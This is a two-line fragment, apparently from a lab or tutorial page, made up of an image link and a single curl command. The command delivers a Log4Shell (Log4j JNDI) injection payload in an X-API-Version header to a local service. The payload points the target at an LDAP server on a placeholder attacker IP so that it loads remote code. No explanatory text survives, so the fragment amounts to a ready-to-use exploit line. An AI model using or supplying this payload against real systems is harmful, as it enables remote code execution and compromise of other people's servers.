 curl -H 'X-API-Version: ${jndi:ldap://ATTACKER_IP_ADDRESS:1389/Exploit}' http://127.0.0.1:8888